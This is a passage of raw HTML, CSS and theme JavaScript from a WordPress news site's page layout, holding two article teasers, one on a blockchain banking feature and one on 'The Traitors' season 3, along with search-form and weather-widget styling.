<style>.tdi_94{text-align:left!important}.tdi_94 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_94 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Life</p></div></div></div></div><div class="vc_column_inner tdi_96  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_96{vertical-align:baseline}.tdi_96 .vc_column-inner>.wpb_wrapper,.tdi_96 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_96 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_97 td_with_ajax_pagination td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_97" >
<style>.tdi_97{margin-bottom:0px!important}</style>
<style>.tdi_97 .td-image-wrap{padding-bottom:65%}.tdi_97 .entry-thumb{background-position:center 50%}.tdi_97 .td-image-container{flex:0 0 42%;width:42%;display:block;order:0}.ie10 .tdi_97 .td-image-container,.ie11 .tdi_97 .td-image-container{flex:0 0 auto}.tdi_97 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_97 .td-module-meta-info,.ie11 .tdi_97 .td-module-meta-info{flex:1}body .tdi_97 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_97 .td-module-meta-info{padding:0 0 0 40px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_97 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_97 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_97 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_97 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_97 .td-post-vid-time{display:block}.tdi_97 .td-post-category{margin:-2px 12px 0 0;padding:4px 6px;background-color:#666666;color:#ffffff;font-size:12px!important;font-weight:700!important}.tdi_97 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_97 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_97 .td-read-more{display:none}.tdi_97 .td-author-date{display:inline}.tdi_97 .td-post-author-name{display:none}.tdi_97 .td-post-date,.tdi_97 .td-post-author-name span{display:inline-block}.tdi_97 .entry-review-stars{display:inline-block}.tdi_97 .td-icon-star,.tdi_97 .td-icon-star-empty,.tdi_97 .td-icon-star-half{font-size:15px}.tdi_97 .td-module-comments{display:none}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_97 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_97 .td-module-title a{color:#d6d6d6}.tdi_97 .entry-title{margin:0 0 20px;font-size:24px!important;line-height:1.4!important;font-weight:500!important}.tdi_97 .td-excerpt{margin:16px 0 0;column-count:1;column-gap:48px;font-family:Hind Madurai!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}.tdi_97 .td-editor-date,.tdi_97 .td-editor-date .td-post-author-name a,.tdi_97 .td-editor-date .entry-date,.tdi_97 .td-module-comments a{font-size:12px!important;font-weight:700!important}html:not([class*='ie']) .tdi_97 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_97 .td-image-wrap{padding-bottom:72%}.tdi_97 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_97 .td-image-container,.ie11 .tdi_97 .td-image-container{flex:0 0 auto}.tdi_97 .td-module-meta-info{padding:0 0 0 30px}.tdi_97 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_97 .td-module-container:before{bottom:-15px}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_97 .entry-title{margin:0 0 16px;font-size:22px!important}.tdi_97 .td-excerpt{margin:12px 0 0;font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97 .td-image-wrap{padding-bottom:72%}.tdi_97 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_97 .td-image-container,.ie11 .tdi_97 .td-image-container{flex:0 0 auto}.tdi_97 .td-module-meta-info{padding:0 0 0 20px}.tdi_97 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_97 .td-module-container:before{bottom:-12.5px}.tdi_97 .td-post-category{margin:-2px 10px 0 0;font-size:11px!important}.tdi_97 .td-excerpt{display:none}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_97 .entry-title{margin:0 0 14px;font-size:19px!important}.tdi_97 .td-editor-date,.tdi_97 .td-editor-date .td-post-author-name a,.tdi_97 .td-editor-date .entry-date,.tdi_97 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_97 .td-image-wrap{padding-bottom:55%}.tdi_97 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_97 .td-image-container,.ie11 .tdi_97 .td-image-container{flex:0 0 auto}.tdi_97 .td-module-container{flex-direction:column}.ie10 .tdi_97 .td-module-meta-info,.ie11 .tdi_97 .td-module-meta-info{flex:auto}.tdi_97 .td-module-meta-info{padding:18px 0 0}.tdi_97 .td_module_wrap{padding-bottom:21px;margin-bottom:21px;padding-bottom:21px!important;margin-bottom:21px!important}.tdi_97 .td-module-container:before{bottom:-21px}.tdi_97 .td-post-category{margin:-2px 10px 0 0;font-size:11px!important}.tdi_97 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_97 .td_module_wrap .td-module-container:before{display:block!important}.tdi_97 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_97 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_97 .td-excerpt{margin:10px 0 0;font-size:13px!important}.tdi_97 .td-editor-date,.tdi_97 .td-editor-date .td-post-author-name a,.tdi_97 .td-editor-date .entry-date,.tdi_97 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
block_tdi_97.atts = '{"modules_on_row":"","limit":"2","hide_audio":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"","show_btn":"none","show_com":"none","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzNiIsInBob25lIjoiMTAwIn0=","f_title_font_family":"","f_title_font_weight":"500","f_cat_font_family":"","f_meta_font_family":"","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgMCA0MHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMzBweCIsInBvcnRyYWl0IjoiMCAwIDAgMjBweCIsInBob25lIjoiMThweCAwIDAifQ==","f_ex_font_family":"823","f_ex_font_weight":"500","f_cat_font_weight":"700","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","show_author":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSIsInBob25lIjoiMjEifQ==","f_title_font_line_height":"1.4","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","modules_category_padding":"4px 6px","modules_category_margin":"eyJhbGwiOiItMnB4IDEycHggMCAwIiwicG9ydHJhaXQiOiItMnB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIn0=","image_height":"eyJhbGwiOiI2NSIsImxhbmRzY2FwZSI6IjcyIiwicG9ydHJhaXQiOiI3MiIsInBob25lIjoiNTUifQ==","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSIsInBob25lIjoiNDIifQ==","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicGhvbmUiOiIxMyJ9","f_ex_font_line_height":"1.6","art_title":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDE0cHgifQ==","art_excerpt":"eyJhbGwiOiIxNnB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicGhvbmUiOiIxMHB4IDAgMCJ9","category_id":"64","image_size":"td_485x360","sort":"","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_cat":"","ajax_pagination":"next_prev","button_text":" ","button_color":"#000000","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt":"#ffffff","cat_txt_hover":"#eeeeee","block_template_id":"","title_txt":"#d6d6d6","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_97","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style"}';
block_tdi_97.td_column_number = "2";
block_tdi_97.block_type = "td_flex_block_1";
block_tdi_97.post_count = "2";
block_tdi_97.found_posts = "1208";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "604";
tdBlocksArray.push(block_tdi_97);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/life" class="td-pulldown-category"><span> </span><i class="td-icon-category"></i></a></div><div id=tdi_97 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/featured/new-york-software-developers-changing-banking-with-blockchain-solution"  rel="bookmark" class="td-image-wrap " title="New York Software Developers changing Banking with Blockchain solution" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/09/phil-blockchain-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/featured/new-york-software-developers-changing-banking-with-blockchain-solution"  rel="bookmark" title="New York Software Developers changing Banking with Blockchain solution">New York Software Developers changing Banking with Blockchain solution</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/featured" class="td-post-category" >Featured</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-18T15:54:02-04:00" >September 18, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">In conference rooms and code repositories, a select team of developers is quietly building something revolutionary. Phil Anderson, founder of New York Software Developers,...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/all-the-murders-and-banishments-on-the-traitors-season-3"  rel="bookmark" class="td-image-wrap " title="All the Murders and Banishments on ‘The Traitors’ Season 3" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/1736456102-let-battle-commence-episode-301-pictured-alan-cumming-news-photo-1736350698-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/all-the-murders-and-banishments-on-the-traitors-season-3"  rel="bookmark" title="All the Murders and Banishments on ‘The Traitors’ Season 3">All the Murders and Banishments on ‘The Traitors’ Season 3</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-27T22:02:00-05:00" >February 27, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Backstabbing, scheming, and, of course, murrrrder. These are just a few things to expect from season 3 of The Traitors. The season premiered on...</div>
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_99{vertical-align:baseline}.tdi_99>.wpb_wrapper,.tdi_99>.wpb_wrapper>.tdc-elements{display:block}.tdi_99>.wpb_wrapper>.tdc-elements{width:100%}.tdi_99>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_99>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap tdb_search_form tdi_100 td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_100" >
<style>.tdi_100{margin-bottom:50px!important}@media(min-width:1141px){.tdi_100{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_100{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{margin-bottom:30px!important}}@media (max-width:767px){.tdi_100{margin-bottom:35px!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_100{text-align:left}.tdi_100 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_100 .tdb-search-form-input,.tdi_100 .tdb-search-form-placeholder{padding:0 15px 2px}.tdi_100 .tdb-search-form-inner{border-radius:4px;background-color:rgba(0,0,0,0)}.tdi_100 .tdb-search-form-border{border-radius:4px;border-color:#444444}.tdi_100 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;color:#ffffff;font-family:Heebo!important;font-size:13px!important;line-height:3.3!important;font-weight:500!important}.tdi_100 .tdb-search-form-btn i{font-size:15px}.tdi_100 .tdb-search-form-btn-icon{top:0px}.tdi_100 .tdb-search-form-btn{padding:0 15px 2px;border-radius:0 4px 4px 0;background-color:rgba(51,51,51,0)}.tdi_100 .tdb-search-msg{margin-top:11px}.tdi_100 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_100 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#555555!important}.tdi_100 .tdb-search-form-btn:hover{background-color:#ffa301}.tdi_100 .tdb-search-form-placeholder{font-family:Heebo!important;font-size:13px!important;line-height:3!important;font-weight:500!important}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.newyorkmetropolitan.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_100" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_100" class="tdb-search-form-placeholder">Search</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><i class="tdb-search-form-btn-icon td-icon-search"></i></button></div></form></div></div><div class="td_block_wrap td_block_weather tdi_101 td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-bottom:50px!important}@media (max-width:767px){.tdi_101{margin-bottom:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{margin-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_101{margin-bottom:40px!important}}</style>
<style>.td_block_weather .block-title{margin-bottom:22px}.td_block_weather .td-weather-wrap{position:relative;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-header{padding-left:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif)}.td-weather-city{font-size:20px;font-weight:bold;line-height:1;text-transform:uppercase;margin-bottom:7px}.td-weather-condition{font-size:14px;line-height:1;text-transform:capitalize;opacity:0.8}.td-location-icon{position:absolute;top:0;right:10px;font-size:22px;opacity:0.6;z-index:1}.td-location-icon:hover{cursor:pointer;opacity:0.9}.td-weather-temperature{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:3px 0;display:inline-block;width:100%;float:left;text-align:center}.td-weather-temp-wrap{display:inline-block}.td-weather-now{float:left;text-align:center;line-height:1;padding:32px 16px;font-weight:300;width:145px;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-now .td-big-degrees{font-size:40px}.td-weather-now .td-circle{font-size:30px;position:relative;top:-6px;opacity:0.6;line-height:1;vertical-align:top}.td-weather-now .td-weather-unit{font-size:16px;position:relative;top:-4px;font-weight:400;opacity:0.6;left:-2px;line-height:1;vertical-align:top}.td-weather-now:hover{cursor:pointer}.td-weather-lo-hi{float:left;text-align:left;width:55px}.td-weather-degrees-wrap{padding:15px 0}.td-weather-degrees-wrap i{position:relative;top:3px;font-size:16px;color:#b3b3b3}.td-weather-degrees-wrap .td-small-degrees{font-size:12px}.td-weather-degrees-wrap .td-circle{font-size:18px;position:relative;right:3px;top:3px}.td-weather-information{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;position:relative;padding:5px 0;display:inline-block;width:100%;float:left;opacity:0.6}.td-weather-information:before{content:'';width:100%;height:2px;position:absolute;top:-2px;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.2}.td-weather-information i{font-size:16px;position:relative;top:2px}.td-weather-section-1,.td-weather-section-2,.td-weather-section-3{float:left;width:33%}.td-weather-section-1{text-align:right;padding-right:10px}.td-weather-section-2{text-align:center}.td-weather-section-3{text-align:left;padding-left:10px}.td-weather-week{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:15px 8px;width:100%;text-align:center;line-height:1;position:relative;display:inline-block}.td-weather-week:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.07}.td-weather-days{width:20%;float:left;text-align:center;text-transform:uppercase;line-height:1}.td-weather-days .td-day-0,.td-weather-days .td-day-1,.td-weather-days .td-day-2,.td-weather-days .td-day-3,.td-weather-days .td-day-4{margin-bottom:8px;font-size:11px;opacity:0.5}.td-weather-days .td-day-degrees{font-size:20px;position:relative;left:4px;line-height:14px;opacity:0.7}.td-weather-days .td-circle{position:relative;right:5px}.td-weather-animated-icon{float:left;text-align:right;margin-left:-15px;position:relative}.td-weather-animated-icon span{width:100px;height:100px;display:inline-block;opacity:0.4;margin-top:4px}.clear-sky-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-d.png') no-repeat}.clear-sky-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-n.png') no-repeat}.few-clouds-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-d.png') no-repeat}.few-clouds-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-n.png') no-repeat}.scattered-clouds-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-d.png') no-repeat}.scattered-clouds-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-n.png') no-repeat}.broken-clouds-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-d.png') no-repeat}.broken-clouds-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-n.png') no-repeat}.shower-rain-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-d.png') no-repeat}.shower-rain-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-n.png') no-repeat}.rain-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-d.png') no-repeat}.rain-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-n.png') no-repeat}.thunderstorm-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.thunderstorm-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') 